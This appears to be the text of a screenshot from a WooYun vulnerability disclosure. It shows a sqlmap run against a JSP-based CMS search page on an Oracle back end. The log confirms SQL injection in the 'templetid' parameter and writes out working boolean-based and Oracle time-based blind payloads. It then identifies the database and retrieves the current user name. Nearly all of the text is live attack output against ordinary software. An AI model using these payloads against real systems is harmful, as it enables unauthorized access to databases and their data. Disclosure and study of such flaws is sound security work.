 管理员: sqlmap - sqlmap.py -u "http:// /cms/cms/infopub/resultmulfields.jsp?pubtype=S&cxfl...
[*] starting at 21:13:32
[21:13:32] [INFO] resuming back-end DBMS 'oracle'
[21:13:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: templetid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pubtype=S&cxfld=a3^&pubpath=portal&keywords=%BB%DD%C6%D5^&channel=A
0804&templetid=1213354216336211' AND 4975=4975 AND 'xuXH'='xuXH
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: pubtype=S&cxfld=a3^&pubpath=portal&keywords=%BB%DD%C6%D5^&channel=A
0804&templetid=-8519' OR 5006=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(98)||CHR(8
9)||CHR(120),5) AND 'SRYK'='SRYK
---
[21:13:40] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.0.63, JSP
back-end DBMS: Oracle
[21:13:40] [INFO] fetching current user
[21:13:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:13:40] [INFO] retrieved: CMSADM_
www.wooyun.org